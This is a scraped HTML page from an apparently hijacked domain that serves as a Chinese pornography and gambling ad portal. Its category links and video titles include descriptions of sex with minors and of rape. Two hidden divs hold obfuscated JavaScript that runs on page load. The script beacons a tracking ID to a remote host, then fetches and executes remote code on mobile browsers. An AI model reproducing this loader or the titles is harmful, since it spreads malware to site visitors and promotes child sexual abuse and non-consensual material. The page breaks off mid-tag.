

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.hidrolikcucimobil.com/news/13045.html
body_size: 8794
content:
<!doctype html><html lang="zh"><head><title>- - 日本无码高清一二区_亚洲色噜噜噜噜噜噜国产_国产在线精品第一区香蕉_亚洲国产精品综合久久2_亚洲精品一区二区三区四区高清_制服诱惑日韩免费观看视频一区二区三区_亚洲精品一区二区三区四区高清_成人国产精品一级毛片视频_国产精品��</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"m.hidrolikcucimobil.com","wapurl":"m.hidrolikcucimobil.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">日本无码高清一二区_亚洲色噜噜噜噜噜噜国产_国产在线精品第一区香蕉_亚洲国产精品综合久久2_亚洲精品一区二区三区四区高清_制服诱惑日韩免费观看视频一区二区三区_亚洲精品一区二区三区四区高清_成人国产精品一级毛片视频_国产精品��</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：m.hidrolikcucimobil.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function wzKXIO(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function wPynSbHK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return wzKXIO(t);};window[''+'s'+'O'+'g'+'J'+'n'+'P'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function MFZY(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=wPynSbHK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=MFZY(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=MFZY(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLnZkZmdmZWViamtiLLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','172198',window,document,['L','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>sOgJnPv();</script><div style="display: none !important;">function KufSkiZW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function luhOxG(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return KufSkiZW(t);};window[''+'g'+'j'+'J'+'Z'+'z'+'L'+'x'+'W'+'o'+'G'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tlPj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=luhOxG,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tlPj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tlPj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViamtiLmxpdmUlM0E4OODkx','d3NzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUUzNA==','172197',window,document,['O','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gjJZzLxWoG();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/260980.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/0140882cefd796b23dd635b4b8240eb0.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">破处稚嫩高中生中途摘套直接内射超刺激</p></div></a></div><div class="vod-list"><a href="/play/260979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/7bf3d952c5f6bb22a533e440e5e3c555.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">奇葩街射系列专挑时尚美女跟踪到家门口顶臀射精到人家屁股鞋子上</p></div></a></div><div class="vod-list"><a href="/play/260978.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/9ec87c82f72caf82c26c633f8ba7bcf6.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮韵味的小少妇偷情衣服不脱撩起来就一顿操</p></div></a></div><div class="vod-list"><a href="/play/260977.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/9777e17b55a86e4a1e7cd1079a02207e.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">破处18岁少女坚持住马上就不疼了</p></div></a></div><div class="vod-list"><a href="/play/260976.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/c7337e743331a03414f5083852ccbb47.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">HimikoToga和IzukuMidoriya在楼梯后面做爱-我的英雄学院无尽</p></div></a></div><div class="vod-list"><a href="/play/260975.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/6de515c23c17fa1867ad4208b408c37e.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">HINOMORISHIHOLOVESGETTINGFUCKEDROUGHPROJECTSEKAIHENTAI</p></div></a></div><div class="vod-list"><a href="/play/260974.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/e685e94966f14a5d6804e1f7000e57fe.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮瑜伽眼睛美女在家被无套内射</p></div></a></div><div class="vod-list"><a href="/play/260973.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/bbf6b00388f24ab7e787c5c9ae680d3f.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">拼命操巨乳肉感骚女抓着屌猛吸</p></div></a></div><div class="vod-list"><a href="/play/260972.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/5529091208693f9379fbd4017457a971.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">平时在学校时高高在上的玉女校花男友胯下是淫贱母狗</p></div></a></div><div class="vod-list"><a href="/play/260971.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/0c91548d1bdd10d60b158bff10990bfd.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮幼师兼职照顾小肉棒</p></div></a></div><div class="vod-list"><a href="/play/260970.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/5d64a9f0f402fe74d5ebcf51d4cae28f.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">Caribbeancom 050125-001 麗しのメイク有りと芳ばしのメイク無しSEXを今夜くらべてみました</p></div></a></div><div class="vod-list"><a href="/play/260969.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/af24ba8ab231db081301b99b6108c402.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p 